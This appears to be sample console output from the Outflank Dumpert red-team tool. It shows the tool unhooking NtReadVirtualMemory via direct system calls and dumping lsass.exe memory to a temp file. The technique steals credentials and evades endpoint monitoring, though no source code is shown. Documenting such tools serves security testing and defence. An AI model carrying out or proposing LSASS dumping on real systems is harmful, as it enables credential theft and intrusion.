 C:\Outflank\Development\Outflank-Dumpert\x64\Release>Outflank-Dumpert.exe
Outflank
Dumpert
By Cneeliz @Outflank 2019
[1] Checking OS version details:
[+] Operating System is Windows 10 or Server 2016, build number 17763
[+] Mapping version specific System calls.
[2] Checking Process details:
[+] Process ID of lsass.exe is: 640
[+] NtReadVirtualMemory function pointer at: 0x00007FF866CAFF30
[+] NtReadVirtualMemory System call nr is: 0x3f
[+] Unhooking NtReadVirtualMemory.
[3] Create memorydump file:
[+] Open a process handle.
[+] Dump lsass.exe memory to: \??\C:\WINDOWS\Temp\dumpert.dmp
[+] Dump succesful.